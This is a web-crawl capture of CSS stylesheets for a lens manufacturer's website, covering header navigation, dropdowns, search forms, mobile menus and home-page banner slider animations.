  -webkit-transform: scale(1.04);
  transform: scale(1.04);
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list:hover .font {
  background: rgba(0, 54, 134, 0.8);
  top: 0;
  padding-top: 25.2%;
}
.hadbox-sec1 .f_navbox li .had_hover .hadbot_cont .hadsolution .fz_jut .f_item .fz_list:hover .font .fz_title {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.hadbox-sec1 .f_navbox li:hover .tit span {
  color: #0b88e2;
}
.hadbox-sec1 .f_navbox li:hover .tit:after {
  width: 100%;
}
.hadbox-sec1 .f_navbox li:hover .fz_hover {
  visibility: visible;
  line-height: 80px;
  height: 80px;
}
@media (max-width: 1580px) {
  .hadbox-sec1 .f_navbox li:hover .fz_hover {
    line-height: 50px;
    height: 50px;
  }
}
.hadbox-sec1 .f_navbox li:hover .hover1 {
  display: block;
}
.hadbox-sec1 .f_navbox li.on .tit {
  color: #0b88e2;
}
.hadbox-sec1 .gt {
  display: flex;
  height: 100%;
  align-items: center;
}
.hadbox-sec1 .gt .lange {
  display: flex;
  align-items: center;
  height: 100%;
  position: relative;
}
@media (max-width: 767px) {
  .hadbox-sec1 .gt .lange {
    display: none;
  }
}
.hadbox-sec1 .gt .lange .tit {
  display: flex;
  align-items: center;
  color: #fff;
}
.hadbox-sec1 .gt .lange .tit span {
  opacity: 0.8;
}
.hadbox-sec1 .gt .lange .tit i,
.hadbox-sec1 .gt .lange .tit b {
  display: flex;
  overflow: hidden;
}
.hadbox-sec1 .gt .lange .tit i {
  margin-right: 8px;
}
.hadbox-sec1 .gt .lange .tit b {
  margin-left: 8px;
  opacity: 0.8;	
}
.hadbox-sec1 .gt .lange .f_na {
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  padding: 12px 15px;
  background-color: #fff;
  display: none;
  border: 1px solid #f1f1f1;
}
@media (max-width: 767px) {
  .hadbox-sec1 .gt .lange .f_na {
    left: initial;
    right: 0;
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
    padding: 8px 10px;
    width: 120px;
  }
}
.hadbox-sec1 .gt .lange .f_na a {
  line-height: 40px;
  display: block;
  text-align: center;
  border-bottom: 1px solid #f1f1f1;
  white-space: nowrap;
  color: #000;
  text-overflow: ellipsis;
  overflow: hidden;
}
.hadbox-sec1 .gt .lange .f_na a:hover {
  color: #0b88e2;
}
.hadbox-sec1 .gt .lange .f_na a:last-child {
  border-bottom: none;
}
.hadbox-sec1 .gt .search1 {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  margin-left: 22px;	
}
@media (max-width: 767px) {
  .hadbox-sec1 .gt .search1 {
    display: none;
  }
}
.hadbox-sec1 .gt .search1 .tit {
  display: flex;
  align-items: center;
}
.hadbox-sec1 .gt .search1 .tit i{
  color: #ffffff;
}
.hadbox-sec1 .gt .qie {
  margin-left: 30px;
}
@media (min-width: 1200px) {
  .hadbox-sec1 .gt .qie {
    display: none;
  }
}
.hadbox-sec1 .gt .qie span {
  background-color: #fff;
}
.hadbox-sec2 {
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 999;
  width: 100%;
  height: 100vh !important;
  overflow-y: auto;	
  background-color: #fff;
  display: none;
}
.hadbox-sec2 .container {
  position: relative;
}
@media (max-width: 1199px) {
  .hadbox-sec2 .container {
    height: 100%;
    padding: 0 ;
  }
}
@media (max-width: 1199px) {
}
.hadbox-sec2 .container .f_portrait {
  width: 90px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #0b88e2;
  border-radius: 4px;
  font-size: 14px;
}
.hadbox-sec2 .container .form {
  background-color: #f1f1f1;
  display: flex;
  align-items: center;
  margin: 10px 0px
}
.hadbox-sec2 .container .form .f_sub,
.hadbox-sec2 .container .form .tx {
  height: 50px;
}
.hadbox-sec2 .container .form .int {
  display: flex;
  align-items: center;
  width: calc(100% - 10px);
  padding: 0 10px;
  height: 50px;
}
.hadbox-sec2 .container .form .int i {
  display: block;
  overflow: hidden;
}

.hadbox-sec2 .container .form .int .tx {
  width: calc(100% - 10px);
  padding: 0 10px;
  background: none;	
}
.hadbox-sec2 .container .form .f_sub {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100px;
  color: #fff;
  background-color: #0b88e2;
}
.hadbox-sec2 .container .navbox {
  padding: 0;
  line-height: 60px;
  height: 100%;
}
.hadbox-sec2 .container .navbox > ul {
  height: auto;
  margin-bottom: 30px;
  overflow-x: hidden;
  overflow-y: auto;
}
.hadbox-sec2 .container .navbox > ul li {
  list-style: none;
}
.hadbox-sec2 .container .navbox > ul > li {
  border-bottom: 1px solid #ddd;
}
.hadbox-sec2 .container .navbox > ul > li .tit {
  font-size: 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.hadbox-sec2 .container .navbox > ul > li .tit i {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  justify-content: center;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.hadbox-sec2 .container .navbox > ul > li ul {
  line-height: 35px;
  padding-bottom: 20px;
  padding-left: 20px;
  display: none;
}
.hadbox-sec2 .container .navbox > ul > li ul > li a {
  color: #888;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.hadbox-sec2 .container .navbox > ul > li ul > li a i {
  width: 50px;
  display: flex;
  align-items: center;
  flex-shrink: 0;
  justify-content: center;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  position: relative;
}
.hadbox-sec2 .container .navbox > ul > li ul > li a i img,
.hadbox-sec2 .container .navbox > ul > li ul > li a i svg {
  float: left;
  width: 30px;
}
.hadbox-sec2 .container .navbox > ul > li ul > li a i img path,
.hadbox-sec2 .container .navbox > ul > li ul > li a i svg path {
  fill: #666;
}
.hadbox-sec2 .container .navbox > ul > li ul > li a i:after,
.hadbox-sec2 .container .navbox > ul > li ul > li a i:before {
  content: "";
  display: block;
  width: 12px;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -13px;
  background-color: #888;
}

.hadbox-sec2 .container .navbox > ul > li ul > li a i:before {
  transform: rotate(90deg);
}
.hadbox-sec2 .container .navbox > ul > li ul > li.active > a i:before {
  opacity: 0;
}
.hadbox-sec2 .container .navbox > ul > li ul ul a {
  font-size: 14px;
}
.hadbox-sec2 .container .navbox > ul > li.active .tit i {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.hadbox-sec2 .container .navbox > ul > li.on .tit {
  color: #0b88e2;
}

.hadbox-sec2 .fz_bt{
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #fff;
  color: #0b88e2;
  transition: all 0.3s linear;
  height: 50px;
  border: 1px solid #eee;
  width: 100%;
  width: calc(50% - 10px);	
}

.hadbox-sec2 .fz_bt i{
  margin-right: 10px;
}

.hadbox-sec2 .fz_bt i svg{
  width: 100%;
  height: 100%;
}

.hadbox-sec2 .fz_bt i svg path{
  fill: #0b88e2;
}

.hadbox-sec2 .fz_bt span{
  color: #0b88e2;
}

.hadbox-sec2 .fz_bt:hover{
  background: #0b88e2;
  border-color: #0b88e2;
}

.hadbox-sec2 .fz_bt:hover i{
  color: #fff;
}

.hadbox-sec2 .fz_bt:hover span{
  color: #fff;
}


.hadbox-sec3 {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  display: none;
  transform: all 0.3s;
}
.hadbox-sec3 .hadbot_cont .cont {
  padding-top: 50px;
}
.hadbox-sec3 .hadbot_cont .cont .form {
  background-color: #f1f1f1;
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.hadbox-sec3 .hadbot_cont .cont .form .f_sub,
.hadbox-sec3 .hadbot_cont .cont .form .tx {
  height: 50px;
}
.hadbox-sec3 .hadbot_cont .cont .form .int {
  display: flex;
  align-items: center;
  width: calc(100% - 0px);
  padding: 0 20px;
}
.hadbox-sec3 .hadbot_cont .cont .form .int i {
  display: block;
  overflow: hidden;
}
.hadbox-sec3 .hadbot_cont .cont .form .int i img {
  float: left;
  width: 100%;
}
.hadbox-sec3 .hadbot_cont .cont .form .int .tx {
  width: calc(100% - 0px);
  padding: 0px 20px;
  background: none;	
}
.hadbox-sec3 .hadbot_cont .cont .form .f_sub {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  background-color: #333333;
  transition: all 0.3s;
  width: 100px;	
}
.hadbox-sec3 .hadbot_cont .cont .form .f_sub:hover{
  background-color: #0b88e2;
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .form .f_sub {
    width: 1.5rem;
    font-size: 0.28rem;
  }
}
.hadbox-sec3 .hadbot_cont .cont .fz_key {
  display: flex;
  align-items: flex;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .fz_key {
    display: none;
  }
}
.hadbox-sec3 .hadbot_cont .cont .fz_key span,
.hadbox-sec3 .hadbot_cont .cont .fz_key a {
  display: block;
  color: #999999;
  font-size: 16px;
}
@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .fz_key span,
  .hadbox-sec3 .hadbot_cont .cont .fz_key a {
    font-size: 14px;
  }
}
.hadbox-sec3 .hadbot_cont .cont .fz_key a:hover {
  color: #999999;
}
.hadbox-sec3 .hadbot_cont .cont .fz_key .name {
  display: block;
  width: 105px;
}
@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .fz_key .name {
    width: 90px;
  }
}
.hadbox-sec3 .hadbot_cont .cont .fz_key .jut {
  display: flex;
  flex-wrap: wrap;
  width: calc(100% - 105px);
}
@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .fz_key .jut {
    width: calc(100% - 90px);
  }
}
.hadbox-sec3 .hadbot_cont .cont .fz_key .jut span {
  display: block;
  margin: 0 10px;
}
.hadbox-sec3 .hadbot_cont .cont .fz_key .jut a,
.hadbox-sec3 .hadbot_cont .cont .fz_key .jut span {
  margin-bottom: 10px;
}
.hadbox-sec3 .hadbot_cont .cont .fz_title {
  font-size: 24px;
  padding-bottom: 10px;
  line-height: 1;
  border-bottom: 3px solid #f1f1f1;
  margin-bottom: 20px;
}
@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .fz_title {
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .fz_title {
    display: none;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong {
  width: 100%;
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong {
    display: none;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt {
  /* width: 44%; */
  width: 55%;
  display: flex;
  justify-content: space-between;
  padding-left: 0.4rem;
}
@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt {
    width: 56%;
  }
}

@media (max-width: 1290px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt {
    width: 65%;
  }
}

@media (max-width: 1200px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt {
    width: 70%;
  }
}

.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item {
  margin-right: 0.8rem;
}
@media (max-width: 991px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item {
    margin-right: 0.2rem;
  }
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item:last-child {
    margin-right: 0;
  }
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item {
    width: 100%;
    margin-bottom: 0.4rem;
  }
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item:last-child {
    margin-bottom: 0;
  }
}


.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .tit {
  display: flex;
  align-items: center;
  justify-content: space-between;
  /* color: #000000; */
  color: #333;
  font-size: 16px;
  transition: all 0.3s;
}

.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .tit:hover{
  color: #0b88e2;
}

.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .tit i {
  display: block;
  padding-left: 10px;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .tit i img {
  width: 10px;
  float: left;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
@media (min-width: 768px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .tit i {
    display: none;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list {
  padding-top: 10px;
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list {
    display: none;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list a {
  display: block;
  color: #000000;
  opacity: 0.7;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-bottom: 10px;
}
@media (min-width: 1200px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list a:hover {
    opacity: 1;
  }
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list a {
    margin-bottom: 10px;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list a:hover {
  color: #0b88e2;
  opacity: 1;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list .nei {
  margin-right: 0.4rem;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item .f_list .nei:last-child {
  margin-right: 0;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .item.on .tit i img {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .fz_item .f_list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .lt .fz_item .f_list {
    display: none;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen {
  display: flex;
  align-items: center;
  font-size: 16px;
  color: #333333;
}
@media (max-width: 1900px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen {
    font-size: 14px;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .name {
  font-size: 16px;
  margin-right: 0.3rem;
}
@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .name {
    font-size: 14px;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list {
  display: flex;
  align-items: center;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list .li {
  position: relative;
  margin-right: 0.2rem;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list .li:last-child {
  margin-right: 0;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list .li .er {
  display: none;
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 120px;
  padding: 5px;
  background-color: #fff;
  margin-top: 15px;
}
@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list .li .er {
    width: 100px;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list .li .er img,
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list .li .er svg {
  width: 100%;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 0.5rem;
  height: 0.5rem;
  /* background-color: #0b88e2; */
  background-color: #f1f1f1;
  border-radius: 50%;
  transition: all 0.3s;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a:hover{
  background-color: #0b88e2;
}
@media (max-width: 991px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a {
    width: 0.6rem;
    height: 0.6rem;
  }
}
@media (max-width: 767px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a {
    width: 0.72rem;
    height: 0.72rem;
  }
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a img {
  /* opacity: 0.8; */
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  /* max-width: 16px; */
  /* max-height: 16px; */
  max-width: 24px;
  max-height: 24px;
}

.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a svg path{
  fill: #315c9c;
}
.hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a:hover svg path{
  fill:#fff; 
}

@media (max-width: 1580px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a img {
    /* max-width: 12px;
    max-height: 12px; */
    max-width: 20px;
    max-height: 20px;
  }
}
@media (min-width: 768px) {
  .hadbox-sec3 .hadbot_cont .cont .f_zhong .gt .fen .list a:hover img {
    opacity: 1;
  }
}
.hadbox:hover .hadbox-sec1 {
  background-color: #fff;
  border-color: #f1f1f1;
}
.hadbox:hover .hadbox-sec1 .lt {
  border-color: #f1f1f1;
}
.hadbox:hover .hadbox-sec1 .lt .logo img:nth-child(1),
.hadbox:hover .hadbox-sec1 .lt .logo svg:nth-child(1) {
  display: none;
}
.hadbox:hover .hadbox-sec1 .lt .logo img:nth-child(2),
.hadbox:hover .hadbox-sec1 .lt .logo svg:nth-child(2) {
  display: block;
}
.hadbox:hover .hadbox-sec1 .lt .text {
  color: #999999;
  opacity: 1;
}
.hadbox:hover .hadbox-sec1 .lt .text a,.hadbox.hadbox2 .hadbox-sec1 .lt .text a{
  color: #999;
}

.hadbox:hover .hadbox-sec1 .lt .text a:hover{
  color: #0b88e2;
}

.hadbox:hover .hadbox-sec1 .f_navbox li .tit {
  color: #000000;
}
.hadbox:hover .hadbox-sec1 .f_navbox li .tit i img:nth-child(1) {
  display: none;
}
.hadbox:hover .hadbox-sec1 .f_navbox li .tit i img:nth-child(2) {
  display: block;
}
.hadbox:hover .hadbox-sec1 .gt .lange .tit span {
  color: #888888;
}
.hadbox:hover .hadbox-sec1 .gt .lange .tit i{
  color: #000000;
}
.hadbox:hover .hadbox-sec1 .gt .lange .tit b i{
  color: #888888;
}
.hadbox:hover .hadbox-sec1 .gt .search1 .tit i{
  color: #000000;
}
.hadbox:hover .hadbox-sec1 .gt .qie span {
  background-color: #000000;
}
.hadbox2 .hadbox-sec1 {
  background-color: #fff;
  border-color: #f1f1f1;
}
.hadbox2 .hadbox-sec1 .lt {
  border: 0px;
}
.hadbox2 .hadbox-sec1 .lt .logo img:nth-child(1),
.hadbox2 .hadbox-sec1 .lt .logo svg:nth-child(1) {
  display: none;
}
.hadbox2 .hadbox-sec1 .lt .logo img:nth-child(2),
.hadbox2 .hadbox-sec1 .lt .logo svg:nth-child(2) {
  display: block;
}
.hadbox2 .hadbox-sec1 .lt .text {
  color: #999999;
  opacity: 1;
}
.hadbox2 .hadbox-sec1 .f_navbox li .tit {
  color: #000000;
}
.hadbox2 .hadbox-sec1 .f_navbox li .tit i img:nth-child(1) {
  display: none;
}
.hadbox2 .hadbox-sec1 .f_navbox li .tit i img:nth-child(2) {
  display: block;
}
.hadbox2 .hadbox-sec1 .gt .lange .tit span {
  opacity: 1;
  color: #888888;
}
.hadbox2 .hadbox-sec1 .gt .lange .tit b i{
  color: #888888;
}
.hadbox2 .hadbox-sec1 .gt .lange .tit i{
  color: #000000;
}
.hadbox2 .hadbox-sec1 .gt .search1 .tit i{
  color: #000000;
}
.hadbox2 .hadbox-sec1 .gt .qie span {
  background-color: #000000;
}
.hadbox3 .hadbox-sec1 {
  line-height: 75px;
  height: 75px;
}
@media (max-width: 1580px) {
  .hadbox3 .hadbox-sec1 {
    height: 70px;
    line-height: 70px;
  }
}
@media (max-width: 991px) {
  .hadbox3 .hadbox-sec1 {
    height: 65px;
    line-height: 65px;
  }
}
@media (max-width: 767px) {
  .hadbox3 .hadbox-sec1 {
    height: 60px;
    line-height: 60px;
  }
}
.hadbot {
  background-color: #fff;
  /* height: calc(100vh - 110px); */
  height: calc(100vh - 140px);
}
@media (max-width: 1580px) {
  .hadbot {
    height: calc(100vh - 80px);
  }
}
@media (max-width: 767px) {
  .hadbot {
    height: auto;
  }
}
.hadbot .hadbot_cont {
  overflow: auto;
  height: calc(100% - 100px);
}
@media (max-width: 1580px) {
  .hadbot .hadbot_cont {
    height: calc(100% - 80px);
  }
}
@media (max-width: 767px) {
  .hadbot .hadbot_cont {
    height: auto;
  }
}

.hadbox.hadbox2 .hadbot .hadbot_cont {
  height: calc(100% - 70px);
}

.hadbot .hadbot_jut {
  height: 100px;
  width: 100%;
  background: #0b88e2;
  background-size: cover;
}
@media (max-width: 1580px) {
  .hadbot .hadbot_jut {
    height: 80px;
  }
}
@media (max-width: 767px) {
  .hadbot .hadbot_jut {
    display: none;
  }
}
.hadbot .hadbot_jut .container {
  height: 100%;
}
.hadbot .hadbot_jut .container .cont {
  display: flex;
  height: 100%;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  padding-left: 0.38rem;
  color: #fff;
  /* justify-content: center; */
}
.hadbot .hadbot_jut .container .cont .fz_lt {
  display: flex;
}
.hadbot .hadbot_jut .container .cont .fz_lt .font {
  /* margin-right: 1rem; */
  margin-right: 20px;
  display: flex;
  align-items: center;
}
.hadbot .hadbot_jut .container .cont .fz_lt .font .name {
  line-height: 1;
  /* opacity: 0.5; */
  opacity: 1;
  /* margin-bottom: 10px; */
}

.hadbot .hadbot_jut .container .cont .fz_lt .font .tel {
  line-height: 0.8;
}
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  background-color: #fff;
  width: 150px;
  color: #0b88e2;
  transition: all 0.3s linear;
  height: 50px;
}
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt span{
  color: #0b88e2;
}
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt i {
  display: block;
  margin-right: 8px;
  overflow: hidden;
}
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt i img,
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt i svg {
  width: 100%;
  float: left;
}
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt i svg path{
  fill: #0b88e2;
}
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt:hover {

}
.hadbot .hadbot_jut .container .cont .fz_lt .fz_bt:hover span{

}
.hadbot .hadbot_jut .container .cont .close {
  display: flex;
  align-items: center;
  color: #ffffff;
  cursor: pointer;
}
.hadbot .hadbot_jut .container .cont .close i {
  overflow: hidden;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-left: 8px;
}
.hadbot .hadbot_jut .container .cont .close i img,
.hadbot .hadbot_jut .container .cont .close i svg {
  width: 100%;
  float: left;
}

.hadbot .hadbot_jut .container .cont .close:hover i {
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.hadbot .hadbot_jut .container .cont .close span{
  color: #fff;
  text-align: center;
  line-height: 1;
}

.hadbox-sec3 .hadbot_jut .container .cont .close{
    position: absolute;
    top: 50px;
    right: 50px;
    flex-direction: column;
    justify-content: center;
}
.hadbox-sec3 .hadbot_jut .container .cont .close i{
  min-width: 40px;
  min-height: 40px;
  border-radius: 1000px;
  background: #0b88e2;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 10px;
  margin-left: 0;
}

.hadbox-sec3 .hadbot_jut .container .cont .close span{
  color: #0b88e2;
  order: 1;
}


.basemenubut {
  display: flex;
  align-content: center;
  justify-content: flex-end;
  flex-wrap: wrap;
  height: 100%;
  width: 22px;
}
.basemenubut span {
  display: block;
  width: 100%;
  height: 2px;
  margin-bottom: 5px;
  border-radius: 3px;
  background-color: #666;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.basemenubut span:last-child {
  margin-bottom: 0;
}
.basemenubut span:nth-child(2) {
  width: 80%;
}
.basemenubut2 span:nth-child(1) {
  transform: rotate(45deg);
  margin: 0;
  margin-top: 2px;
}
.basemenubut2 span:nth-child(2) {
  display: none;
}
.basemenubut2 span:nth-child(3) {
  transform: rotate(-45deg);
  margin: 0;
  margin-top: -2px;
}

.hadbox-sec2 .gt {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: space-between;
}
.hadbox-sec2 .gt .lange {
  display: flex;
  align-items: center;
  position: relative;
  background: #0b88e2;
  width: calc(50% - 10px);	
  justify-content: center;
	    line-height: 50px;
}
@media (max-width: 767px) {
  .hadbox-sec2 .gt .lange {
  }
}
.hadbox-sec2 .gt .lange .tit {
  display: flex;
  align-items: center;
  color: #fff;
}
.hadbox-sec2 .gt .lange .tit span {
  opacity: 1;
}
.hadbox-sec2 .gt .lange .tit i,
.hadbox-sec2 .gt .lange .tit b {
  display: flex;
  overflow: hidden;
}
.hadbox-sec2 .gt .lange .tit i {
  margin-right: 10px;
}
.hadbox-sec2 .gt .lange .tit b {
  margin-left: 10px;
}
.hadbox-sec2 .gt .lange .tit b i{
  margin: 0px;
}
.hadbox-sec2 .gt .lange .f_na {
  position: absolute;
  top: 100%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  padding: 10px 15px;
  background-color: #fff;
  display: none;
  border: 1px solid #f1f1f1;
  border-top: 0;
}
.hadbox-sec2 .gt .lange .f_na a {
  line-height: 40px;
  display: block;
  text-align: center;
  border-bottom: 1px solid #f1f1f1;
  white-space: nowrap;
  color: #000;
  text-overflow: ellipsis;
  overflow: hidden;
}
.hadbox-sec2 .gt .lange .f_na a:last-child {
  border-bottom: none;
}

--- FILE ---
content_type: text/css
request_url: https://henglilens.com/template/cn/css/index.css
body_size: 19138
content:

/* ===================首页样式========================== */
.banner{width: 100%;position: relative;overflow: hidden;}
.banner-img{width: 100%;}
.banner-img img{width: 100%;object-fit: cover;}
.banner-img img.none-mb{height: 100vh;}
.banner-img img.none-pc-pad{min-height: 440px;}
.banner-cont{position: absolute;z-index: 4;width: 100%;height: 100%;top: 0;left: 0;display: flex;align-items: flex-start;color: #ffffff;}
.banner-cont .text h1{font-family: "SamsungOne700";color: #ffffff;text-align: center;}
.banner-cont .text h2{font-family: "SamsungOne700";color: #ffffff;text-align: center;}
.banner-cont .link{display: flex;align-items: center;transition: all .4s ease;justify-content: flex-start;}
.banner-cont .link span{}
.banner-cont .link i{ width: 35px; height: 35px; background: #0b88e2; border-radius: 50%;display: flex;align-items: center;justify-content: center;margin-left: 10px;-webkit-transition: all 0.3s linear;transition: all 0.3s linear;}
.banner-cont .link:hover{}
.banner-cont .link:hover i{margin-left: 15px;}
.banner .swiper-pagination{bottom: 50px;}
.banner .swiper-pagination-bullet{width: 40px;height: 2px;background: rgba(255, 255, 255, .5);opacity: 1;margin: 0 10px !important;position: relative;border-radius: 0;}
.banner .swiper-pagination-bullet:before{content: "";width: 0;height: 100%;background: #0b88e2;position: absolute;top: 0;left: 0;}
.banner .swiper-pagination-bullet-active.swiper-pagination-bullet{background: #fff;}
.banner .swiper-pagination-bullet-active.swiper-pagination-bullet:before{animation: bulletLine 4s linear both .8s;}
.banner .swiper-pagination-bullet-active.oneBullet:before{animation: bulletLine 3.8s linear both 0s;}
@keyframes bulletLine{0%{width: 0;}100%{width: 100%;}}
/* 效果 */
.banner-cont .text, .banner-cont .link{opacity: 0;}
.swiper-slide-active .banner-cont .text{animation: bannerUp 1s ease both 1s;}
.swiper-slide-active .banner-cont .link{animation: bannerUp 1s ease both 1.1s;}
.oneSlide .banner-cont .text{animation: bannerUp 1s ease both .4s;}
.oneSlide .banner-cont .link{animation: bannerUp 1s ease both .5s;}
@keyframes bannerUp{0%{opacity: 0;transform: translateY(120px);}100%{opacity: 1;transform: translateY(0);}}
.banner .swiper-slide {overflow: hidden;position: relative;}
.banner .swiper-slide img {width: 100%;object-fit: cover;transform: matrix(1, 0, 0, 1, 0, 0);transition: all 0.4s ease 1.2s;min-height: 500px;}
.banner .swiper-slide-active img {transition-delay: 0.4s !important;transform: matrix(1.06, 0, 0, 1.06, 0, 0);transition: all 4s ease;}
.banner-prev, .banner-next{width: 44px;height: 44px;border-radius: 50%;background:rgba(255, 255, 255, .5);position: absolute;z-index: 4;top: 50%;margin-top: -22px;cursor: pointer;transition: all .4s ease;display: flex;justify-content: center;align-items: center;color: #fff;}
.banner-prev{left: 50px;}
.banner-next{/*transform: rotate(180deg);*/right: 50px;}
.banner-prev:hover, .banner-next:hover{background-color: #0b88e2;}
@media (max-width: 1151px){
.banner-prev, .banner-next {display: none;}
}

.indTitle{width: auto;}
.indTitle .name{font-family:'SamsungOne700';color: #000;}
.indTitle .text{color: #888;margin-top: 20px;}

.indMore{display: flex;align-items: center;width: 152px;height: 44px;border-radius: 22px;background: rgba(11, 136, 226, .9);transition: all .4s ease;justify-content: center;color: #fff;}
.indMore span{transition: all .4s ease;}
.indMore i{transition: all .4s ease;margin-left:5px;}
.indMore:hover{background: rgba(11, 136, 226, 1);}
.indMore:hover span{}
.indMore:hover i{}

.indpp{width: 100%;position: relative;background:url(/template/cn/image/index4_02.jpg) #f7f7f7 no-repeat bottom;min-height: 800px;}
.indpp .contain{position: relative;justify-content: space-between;display: flex;}
.indpp .indTitle{max-width: 880px;position: relative;z-index: 4;text-align: center;}
.indpp .indTitle .name{text-align: left;}
.indpp .indTitle .text{color: #888888;text-align: left;}
.indpp-bg{width: calc(60% - 50px);}
.indpp-wrap{width: calc(40% - 50px);}
.indpp-num{width: auto;}
.indpp-num-line{width: 100%;background: #efefef;height: 1px;}
